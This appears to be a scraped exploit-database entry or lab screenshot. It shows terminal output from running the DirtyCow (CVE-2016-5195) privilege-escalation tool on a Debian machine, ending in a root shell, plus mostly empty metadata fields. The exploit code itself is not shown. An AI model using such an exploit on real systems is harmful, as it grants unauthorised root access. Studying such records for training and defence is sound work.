 TCM@debian:~/tools/dirtycow$ ./cow
(___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 45853000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow#
EDB-ID:
CVE:
2016-5195
Author:
FIREFART
Type:
LOCAL
Platform
:
LINUX
Date:
EDB Verified:
Exploit: / {}
Vulnerable App: